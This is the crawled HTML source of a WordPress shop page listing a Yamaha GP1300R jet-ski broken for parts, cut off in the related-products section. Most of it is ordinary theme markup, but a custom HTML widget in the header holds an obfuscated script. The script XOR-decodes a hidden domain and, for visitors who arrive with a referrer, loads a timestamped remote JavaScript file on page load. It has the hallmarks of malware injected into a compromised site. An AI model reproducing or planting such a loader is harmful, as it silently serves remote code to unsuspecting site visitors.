

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/yamaha-gp1300r-breaking-for-parts/
body_size: 8922
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Yamaha GP1300R Breaking For Parts | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Yamaha GP1300R Breaking For Parts Comments Feed" href="https://www.jet-tecperformance.com/product/yamaha-gp1300r-breaking-for-parts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/yamaha-gp1300r-breaking-for-parts/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=323' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-gp1300r-breaking-for-parts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-gp1300r-breaking-for-parts%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Yamaha GP1300R Breaking For Parts"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-300x225.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-323 woocommerce woocommerce-page safari iphone alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-gp1300r-breaking-for-parts/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-323" class="post-323 product type-product status-publish has-post-thumbnail product_cat-breaking-jet-skis first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="photo (96)" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96.jpg" data-large_image_width="3264" data-large_image_height="2448" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-96-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Yamaha GP1300R Breaking For Parts</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p>Yamaha GP1300R Breaking For Parts. Lots of Gp1300r Parts In Stock.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/" rel="tag">Breaking Jet-Ski's</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-gp1300r-breaking-for-parts/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Yamaha GP1300R Breaking For Parts. Lots of Gp1300r Parts In Stock.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yamaha GP1300R Breaking For Parts&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yamaha-gp1300r-breaking-for-parts/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-942 product type-product status-publish has-post-thumbnail product_cat-breaking-jet-skis first instock shipping-taxable product-type-simple">
